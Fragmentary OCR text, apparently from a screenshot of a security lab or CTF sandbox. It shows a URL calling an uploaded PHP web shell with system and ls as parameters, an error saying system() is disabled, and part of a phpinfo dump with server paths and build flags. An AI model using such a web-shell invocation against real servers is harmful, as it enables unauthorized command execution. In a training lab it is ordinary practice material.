 不安全 | newupload.xhlj.wetolink.com/sandbox/0s9vjcfqoqkhhib1o4fp3ku1a6/upload/1.php?0=system&1=ls
ello World·GitH... 漏洞银行(BUGBAN... 快速上手 — Requ... SQL 语法 51 HtmlEncode编码,... 快速操作Linux终端... xpath注入详解 -... 在线计算文件 MD5 php代码在线测试
ssInfo] LocalizedResourceName=@%SystemRoot%\system32\shell32.dll,-21770 IconResource=%SystemRoot%\system32\imageres.dll,-112
stemRoot%\system32\shell32.dll IconIndex=-235
tem() has been disabled for security reasons in /www/wwwroot/10.20.124.208/sandbox/0s9vjcfqoqkhhib1o4fp3ku1a6/upload/1.php on line 9
PHP Version 7.4.10
php
System Linux 9c1cd74d2a21 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64
Build Date Sep 11 2020 10:19:17
Configure Command './configure' '--prefix=/www/server/php/74' '--with-config-file-path=/www/server/php/74/etc' '--enable-
fpm' '--with-fpm-user=www' '--with-fpm-group=www' '--enable-mysqlnd' '--with-mysqli=mysqlnd' '--
with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype' '--with-jpeg' '--with-zlib' '--with-libxml-
dir=/usr' '--enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--
enable-inline-optimization' '--with-curl' '--enable-mbregex' '--enable-mbstring' '--enable-intl' '--enable-
ftp' '--enable-gd' '--with-openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--
enable-soap' '--with-gettext' '--disable-fileinfo' '--enable-opcache' '--with-sodium' '--with-webp'
'PKG_CONFIG_PATH=:/www/server/php/74/lib64/pkgconfig:/www/server/php/74/share/pkgconfig'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /www/server/php/74/etc
Loaded Configuration File /www/server/php/74/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS